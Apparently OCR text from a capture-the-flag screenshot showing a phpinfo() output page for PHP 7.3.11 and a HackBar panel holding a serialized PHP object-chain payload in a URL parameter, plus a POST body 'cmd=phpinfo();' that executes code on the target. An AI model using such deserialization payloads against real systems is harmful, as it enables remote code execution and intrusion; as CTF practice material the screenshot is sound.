 英语 中文（简体）
Google Translate
PHP Version 7.3.11
php
System Linux e1b8d162b665 5.15.0-25-generic #25-Ubuntu SMP Wed Mar 30 15:54:22 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://210.44.151.51:10341/?A_B_C=O:1:"B":3:{s:3:"pop";O:1:"A":3:{s:3:"Aec";O:1:"B":3:{s:3:"pop";N;s:1:"i";s:1:"1";s:6:"nogame";O:1:"P":1:{s:7:"MyLover";N;}}s:4:"girl";a:1:{i:0;i:1;}s:3:"boy";a:1:
{i:0;i:2;}}s:1:"i";s:1:"1";s:6:"nogame";N;}
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=phpinfo();